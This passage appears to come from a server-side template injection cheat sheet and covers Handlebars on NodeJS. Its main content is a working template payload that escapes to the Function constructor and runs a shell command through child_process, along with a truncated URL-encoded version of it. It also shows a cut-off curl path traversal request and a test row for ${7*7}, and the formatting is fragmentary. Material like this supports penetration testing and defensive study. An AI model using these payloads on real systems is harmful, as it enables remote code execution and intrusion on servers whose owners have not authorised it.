 Handlebars (NodeJS)
Path Traversal (more info here).
bash
curl -X 'POST' -H 'Content-Type: application/json' --data-binary $'{\"profile\":{"layout\": \"./../routes/ind
= Error
${7*7} = ${7*7}
Nothing
java
{{#with "s" as |string|}}
  {{#with "e"}}
    {{#with split as |conslist|}}
      {{this.pop}}
      {{this.push (lookup string.sub "constructor")}}
      {{this.pop}}
      {{#with string.split as |codelist|}}
        {{this.pop}}
        {{this.push "return require('child_process').exec('whoami');"}}
        {{this.pop}}
        {{#each conslist}}
          {{#with (string.sub.apply 0 codelist)}}
            {{this}}
          {{/with}}
        {{/each}}
      {{/with}}
    {{/with}}
  {{/with}}
{{/with}}
URLencoded:
%7B%7B%23with%20%22s%22%20as%20%7Cstring%7C%7D%7D%0D%0A%20%20%7B%7B%23with%20%22e%22%7D%7D%0D%0A%20%20%20%20%